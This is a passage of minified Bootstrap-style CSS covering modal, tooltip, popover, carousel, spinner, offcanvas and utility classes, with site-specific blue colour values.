auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070;word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;height:2rem;width:2rem}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:#fff;border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:#fff;left:15%;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:15%;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1050}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#0d4194}.link-primary:focus,.link-primary:hover{color:#0a3476}.link-secondary{color:#3e5772}.link-secondary:focus,.link-secondary:hover{color:#32465b}.link-accent{color:#0d4194}.link-accent:focus,.link-accent:hover{color:#0a3476}.link-navAccent{color:#0d4194}.link-navAccent:focus,.link-navAccent:hover{color:#0a3476}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;border:0!important;white-space:nowrap!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d4194!important}.border-secondary{border-color:#3e5772!important}.border-accent,.border-navAccent{border-color:#0d4194!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d4194!important}.text-secondary{color:#3e5772!important}.text-accent,.text-navAccent{color:#0d4194!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d4194!important}.bg-secondary{background-color:#3e5772!important}.bg-accent,.bg-navAccent{background-color:#0d4194!important}.bg-body,.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm